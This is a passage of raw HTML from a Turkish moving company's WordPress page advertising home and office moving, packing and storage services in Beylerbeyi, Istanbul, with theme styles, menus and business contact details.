var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-basic-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='movers-and-packers-basic-style-inline-css' type='text/css'>
 #inner-pages-header { background: linear-gradient(0deg,#ccc,#f4f4f4 80%) no-repeat;  } #inner-pages-header h1, #inner-pages-header .theme-breadcrumb a, #inner-pages-header .theme-breadcrumb { color: #000;  } .page-template-custom-home-page #inner-pages-header { display:none; } .top-header .contact a i, .top-header i { color:#ffffff; } .logo h1.site-title, .logo p.site-title { font-size: 18px; }
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://saglamogluevdenevenakliyat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saglamogluevdenevenakliyat.com/wp-json/wp/v2/posts/1510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saglamogluevdenevenakliyat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://saglamogluevdenevenakliyat.com/?p=1510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saglamogluevdenevenakliyat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaglamogluevdenevenakliyat.com%2Fbeylerbeyi-evden-eve-nakliyat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saglamogluevdenevenakliyat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaglamogluevdenevenakliyat.com%2Fbeylerbeyi-evden-eve-nakliyat%2F&#038;format=xml" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1510 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-movers-and-packers metaslider-plugin">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-12">
													<p class="topbar-text mb-0 text-lg-left text-center"><a style="color: white;" href="https://saglamogluevdenevenakliyat.com/teklif-iste/">Fiyat Teklifi Al</a></p>
											</div>
					<div class="col-lg-2 col-md-4 contact text-center">
													<a href="tel:4444259"><i class="fas fa-phone mr-2"></i>444 42 59</a>
											</div>
					<div class="col-lg-5 col-md-4 contact text-center">
													<a href="mailto:info@saglamogluevdenevenakliyat.com"><i class="far fa-envelope mr-2"></i>info@saglamogluevdenevenakliyat.com<span class="screen-reader-text">info@saglamogluevdenevenakliyat.com</span></a>
											</div>
					<div class="col-lg-2 col-md-4 social-icons text-lg-right text-center">
						<span style="color: white;">Takip Et</span>
													<a href="https://www.facebook.com/osmansaglam.oglunka?mibextid=ZbWKwL"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>
																			<a href="https://instagram.com/saglamogluo_evden_eve_nakliyat?igshid=MzRlODBiNWFlZA=="><i class="fab fa-instagram"></i><span class="screen-reader-text">Instagram</span></a>
																								<a href="https://www.youtube.com/@saglamogluevdenevenakliyat"><i class="fab fa-youtube"></i></a>
					</div>
				</div>
			</div>
		</div>
		<div class="menu-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-6 col-7 align-self-center">
					<div>
								            		<a href="https://saglamogluevdenevenakliyat.com/"><img style="width: 100%; " src="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" draggable="false" alt=""></a>
			            		             				            					</div>
				</div>
				<div class="col-lg-8 col-md-6 col-5 align-self-center">
					<div class="menu-bar">
						<div class="toggle-menu responsive-menu text-right">
											            	<button onclick="movers_and_packers_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav text-lg-right">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-ustmenu" class="clearfix mobile_nav"><li id="menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1248"><a href="https://www.saglamogluevdenevenakliyat.com">Ana Sayfa</a></li>
<li id="menu-item-3104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3104"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://saglamogluevdenevenakliyat.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://saglamogluevdenevenakliyat.com/belgelerimiz/">Belgelerimiz</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2080"><a href="https://saglamogluevdenevenakliyat.com/evden-eve-nakliyat/">Evden Eve Nakliyat</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://saglamogluevdenevenakliyat.com/buro-ofis-isyeri-nakliyat/">Büro, Ofis, İşyeri Nakliyat</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2082"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2084"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2083"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
	<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2086"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2085"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2088"><a href="https://saglamogluevdenevenakliyat.com/fuar-ve-stand-nakliyesi/">Fuar ve Stand Nakliyesi</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2087"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
</ul>
</li>
<li id="menu-item-2976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2976"><a href="#">Galeri</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://saglamogluevdenevenakliyat.com/foto-galeri/">Foto Galeri</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://saglamogluevdenevenakliyat.com/video-galeri/">Video Galeri</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://saglamogluevdenevenakliyat.com/araclarimiz/">Araçlarımız</a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://saglamogluevdenevenakliyat.com/referanslar/">Referanslar</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://saglamogluevdenevenakliyat.com/iletisim/">İletişim</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="movers_and_packers_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>

	<div id="inner-pages-header">
		<div class="header-overlay"></div>
	    <div class="header-content">
		    <div class="container text-center"> 
		      	<h1>Beylerbeyi Evden Eve Nakliyat</h1>
		      	<div class="theme-breadcrumb mt-3">
					<a href="https://saglamogluevdenevenakliyat.com">Sağlamoğlu Evden Eve Nakliyat</a> &nbsp;&#187;&nbsp;<a href="https://saglamogluevdenevenakliyat.com/kategori/anadolu-yakasi/" rel="category tag">Anadolu Yakası</a>, <a href="https://saglamogluevdenevenakliyat.com/kategori/evden-eve-nakliyat/" rel="category tag">Evden Eve Nakliyat</a>&nbsp;&#187;&nbsp;<span> Beylerbeyi Evden Eve Nakliyat</span>				</div>
		    </div>
		</div>
	</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
								<div class="content_area">
						<section id="post_section">
							
<article id="post-1510" class="inner-service post-1510 post type-post status-publish format-standard hentry category-anadolu-yakasi category-evden-eve-nakliyat tag-beylerbeyi-evden-eve-nakliyat tag-beylerbeyi-nakliyat-firmalari tag-evden-eve-nakliyat-beylerbeyi">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Beylerbeyi Evden Eve Nakliyat</h3>        
                <p><p style="text-align: justify;">Firmamız İstanbul&#8217;un tüm ilçelerinde ve bölgelerinde evden eve nakliyat, ev taşıma, ofis taşıma, işyeri nakliye hizmetleri sunmaktadır. Firmamızın merkezi Kadıköy&#8217;dedir. Beylerbeyi Üsküdar&#8217;da oturuyor veya Beylerbeyi Üsküdar&#8217;da faaliyette bulunan bir işyeriniz veya ofisiniz mevcut ise, bizi arayarak evden eve nakliyat hizmetlerimizden yararlanabilirsiniz.</p>
<p style="text-align: justify;">Üsküdar&#8217;da ; Acıbadem Mahallesi, Ahmediye Mahallesi, Altunizade Mahallesi, Aziz Mahmut Hüdayi Mahallesi, Bahçelievler Mahallesi, Barbaros Mahallesi, Bulgurlu Mahallesi, Burhaniye Mahallesi, Cumhuriyet Mahallesi, Çengelköy Mahallesi, Ferah Mahallesi, Güzeltepe Mahallesi,İcadiye Mahallesi, Kandilli Mahallesi, Kısıklı Mahallesi, Kirazlıtepe Mahallesi, Kuleli Mahallesi, Kuzguncuk Mahallesi, Küçük Çamlıca Mahallesi, Küçüksu Mahallesi, Küplüce Mahallesi, Mehmet Akif Ersoy Mahallesi, Mimar Sinan Mahallesi, Murat Reis Mahallesi, Salacak Mahallesi, Selamiali Mahallesi, Selimiye Mahallesi, Sultantepe Mahallesi, Ünalan Mahallesi, Validei Atik Mahallesi, Yavuztürk Mahallesi, Zeynep Kamil Mahallesi bölgelerinde evden eve nakliyat hizmetleri sunuyoruz.</p>
<p style="text-align: justify;">Aynı şekilde Beylerbeyi&#8217;nde bulunan firmalara büro, ofis, işyeri taşıma hizmetleri sunuyoruz. Eğer sizinde Beylerbeyi&#8217;nde bir büronuz, ofisiniz, iş yeriniz varsa ve yakın zamanda taşınmayı düşünüyoruz, sizlere de hizmet verebiliriz. Ofis, Büro, İşyeri Nakliyat ve Taşıma Hizmetleri ile ilgili firmamızdan nakliyat teklifi almak isterseniz, lütfen iletişim bilgilerimizden bizi arayınız.</p>
<p style="text-align: justify;">Sağlamoğlu Evden Eve Nakliyat olarak, 1988 yılından bu yana Evden Eve Nakliyat sektöründe faaliyet gösteriyoruz. Bugüne kadar firmamız İstanbul içi Evden Eve Nakliyat, Şehirler arası Evden Eve Nakliyat Hizmetleri yanında, ofis, iş yeri, fabrika taşımacılığı alanında da farklı kişi ve firmalara nakliyat hizmetleri sunmuştur.</p>
<p style="text-align: justify;">Eşyalarınızın ambalajlanması işlemleri çoğu zaman firmamız personelleri tarafından gerçekleştirilmektedir. Bununla birlikte zaman zaman eşyaların müşterilerimiz tarafından daha önce toplanmış olduğunu hatta mobilyalarının demonte vaziyete getirildiğini yani parçalara ayrıldığını görüyoruz. Firmamız taşınması öncesi eşyalarınızın ambalajlanması, mobilyalarının demonte edilmesi, beyaz eşya ve elektronik eşyalarınızın toparlanması ve tüm eşyalarınızın yeni evinizde tekrar monte edilmesi konusunda, tüm müşterilerine destek vermektedir.</p>
<p style="text-align: justify;">Taşınma sırasında yaşanan problemlerden birisi de fazla gelen eşyalarınız veya sonradan almayı düşündüğünüz eşyalardır. Sağlamoğlu olarak eşya depolama hizmeti sunuyoruz. Eşyalarınız depolama öncesi uygun şekilde ambalajlanarak, koruma altına alınmaktadır. Eşyaların ambalajlanması tamamlandıktan sonra, eşyalarınızı firmamıza ait uygun depolarda muhafaza altına alıyoruz.</p>
<p style="text-align: justify;">Ev yada Ofis eşyalarının bir kısmını yada tamamını depolarımızda bırakmak isteyen müşterilerimiz için, özel geliştirmiş olduğumuz depolama sistemimiz mevcuttur. Eşyalarınızı tamamen temiz ve güvenli bir ortamda sigortalı bir şekilde depolamaktayız. İhtiyaç duyduğunuz ve dilediğiniz süre boyunca eşyalarınızın kalacağı depolarımızı istediğiniz zaman ziyaret edip eşyalarınızı kontrol edebilirsiniz.</p>
<p style="text-align: justify;">Eşya Depolama Hizmeti kapsamında, mobilyalarınızı, elektronik eşyalarınızı, beyaz eşyalarınızı güvenli bir şekilde saklayabilir ve daha sonra ihtiyacınız olduğunda geri alabilirsiniz. Arzu ederseniz, aynı şekilde nakliyat araçlarımıza yükleme yapılarak belirttiğiniz başka bir adrese götürülebilir veya belirttiğiniz başka bir kişiye teslim edilebilir. Eşya Depolama hizmetimiz hakkında daha detaylı bilgi almak isterseniz müşteri temsilcilerimizi arayınız.</p>
<p style="text-align: justify;">Evden Eve Nakliyat Hizmetlerimiz</p>
<h2 style="font-size: 100%; color: #01aefd; text-align: left;">Beylerbeyi Evden Eve Nakliyat</h2>
<ul class="sub-menu" style="text-align: justify;">
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.saglamogluevdenevenakliyat.com/evden-eve-nakliyat-hizmeti.html">Evden Eve Nakliyat Hizmeti</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.saglamogluevdenevenakliyat.com/buro-ofis-isyeri-tasima.html">Büro, Ofis, İşyeri Taşıma</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a href="https://www.saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat.html">Şehiriçi Evden Eve nakliyat</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="https://www.saglamogluevdenevenakliyat.com/sehirlerarasi-evden-eve-nakliyat.html">Şehirlerarası Evden Eve Nakliyat</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat.html">Asansörlü Evden Eve Nakliyat</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.saglamogluevdenevenakliyat.com/ambalajli-tasima-hizmeti.html">Ambalajlı Taşıma Hizmeti</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="https://www.saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi.html">Askılı Tekstil Eşya Nakliyesi</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="https://www.saglamogluevdenevenakliyat.com/antika-esya-nakliyesi.html">Antika Eşya Nakliyesi</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="https://www.saglamogluevdenevenakliyat.com/fuar-ve-stand-nakliyesi.html">Fuar Stand Nakliyesi</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://www.saglamogluevdenevenakliyat.com/piyano-nakliyesi.html">Piyano Nakliyesi</a></li>
</ul>
<p style="text-align: justify;">Eğer sizde Beylerbeyi&#8217;nde  ikamet ediyor veya Beylerbeyi&#8217;ne taşınmayı düşünüyorsanız yada Beylerbeyi&#8217;nde bir mahalleden başka bir mahalleye taşınacaksınız, eviniz, iş yeriniz, ofis veya büronuz ile ilgili nakliyat teklifi almak için bizi arayınız. Eviniz veya işyeriniz için en uygun nakliye teklifini vermeye çalışacağız, nakliyat teklifi verirken, evinizin, işyeriniz m2 si, 2+1, 3+1 olması, kaçıncı kattan kaçıncı kata taşınacağı vb. bilgileri alarak size bir fiyat teklifini telefonda verebileceğimiz gibi, zaman zaman fiyat teklifi vermeden önceden evinize ve iş yerinize gelerek, keşif yapmayı ve buna göre nakliyat teklifi vermeyi tercih edebiliriz. Amacımız sizlere en uygun şartlarda hizmet sunmaktır.</p>
</p>
        <div class="single-post-tags mt-3">Etiketler: <a href="https://saglamogluevdenevenakliyat.com/etiket/beylerbeyi-evden-eve-nakliyat/" rel="tag">beylerbeyi evden eve nakliyat</a>, <a href="https://saglamogluevdenevenakliyat.com/etiket/beylerbeyi-nakliyat-firmalari/" rel="tag">beylerbeyi nakliyat firmaları</a>, <a href="https://saglamogluevdenevenakliyat.com/etiket/evden-eve-nakliyat-beylerbeyi/" rel="tag">evden eve nakliyat beylerbeyi</a></div>
        <hr>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
	<nav class="navigation post-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı gezinmesi</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://saglamogluevdenevenakliyat.com/altunizade-evden-eve-nakliyat/" rel="prev"><span class="screen-reader-text">Önceki</span><span aria-hidden="true" class="nav-subtitle">Önceki</span></a></div><div class="nav-next"><a href="https://saglamogluevdenevenakliyat.com/cengelkoy-evden-eve-nakliyat/" rel="next"><span class="screen-reader-text">Sonraki</span><span aria-hidden="true" class="nav-subtitle">Sonraki</span> </a></div></div>
	</nav>						</section>
					</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-32" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">İletişim Bilgileri</h2>
</section><section id="block-38" class="widget widget_block widget_text">
<p>Tel 1 &nbsp; &nbsp;:&nbsp;<a href="tel:444 42 59">444 42 59</a></p>
</section><section id="block-39" class="widget widget_block widget_text">
<p>Gsm 1 :&nbsp;<a href="tel:0532 545 55 59">0532 545 55 59</a></p>
</section><section id="block-36" class="widget widget_block widget_text">
<p>Gsm 2 :&nbsp;<a href="tel:0533 050 97 55">0533 050 97 55</a></p>
</section><section id="block-40" class="widget widget_block widget_text">
<p>Depo :&nbsp;<a href="tel:0532 336 17 50">0532 336 17 50</a></p>
</section><section id="block-41" class="widget widget_block"><a class="btn btn-danger" href="https://saglamogluevdenevenakliyat.com/teklif-iste/" title="Hemen Fiyat Teklifi Al">Hemen Fiyat Teklifi Al</a></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-29" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Hizmetlerimiz</h2>
</section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-hizmetlerimiz-container"><ul id="menu-hizmetlerimiz" class="menu"><li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2613"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2614"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2615"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2619"><a href="https://saglamogluevdenevenakliyat.com/sehirlerarasi-evden-eve-nakliyat/">Şehirlerarası Evden Eve Nakliyat</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://saglamogluevdenevenakliyat.com/esya-depolama-hizmeti/">Eşya Depolama Hizmeti</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2655"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">İstanbul Evden Eve Nakliyat</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://saglamogluevdenevenakliyat.com/kategori/anadolu-yakasi/">Anadolu Yakası Evden Eve</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://saglamogluevdenevenakliyat.com/kategori/avrupa-yakasi/">Avrupa Yakası Evden Eve</a></li>
</ul></div></section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
			<section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Avrupa Yakası</h2>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-avrupa-yakasi-nakliyat-container"><ul id="menu-avrupa-yakasi-nakliyat" class="menu"><li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2628"><a href="https://saglamogluevdenevenakliyat.com/arnavutkoy-evden-eve-nakliyat/">Arnavutköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2629"><a href="https://saglamogluevdenevenakliyat.com/avcilar-evden-eve-nakliyat/">Avcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2630"><a href="https://saglamogluevdenevenakliyat.com/bagcilar-evden-eve-nakliyat/">Bağcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2631"><a href="https://saglamogluevdenevenakliyat.com/bahcelievler-evden-eve-nakliyat/">Bahçelievler Evden Eve Nakliyat</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2632"><a href="https://saglamogluevdenevenakliyat.com/bakirkoy-evden-eve-nakliyat/">Bakırköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://saglamogluevdenevenakliyat.com/basaksehir-evden-eve-nakliyat/">Başakşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2634"><a href="https://saglamogluevdenevenakliyat.com/bayrampasa-evden-eve-nakliyat/">Bayrampaşa Evden Eve Nakliyat</a></li>
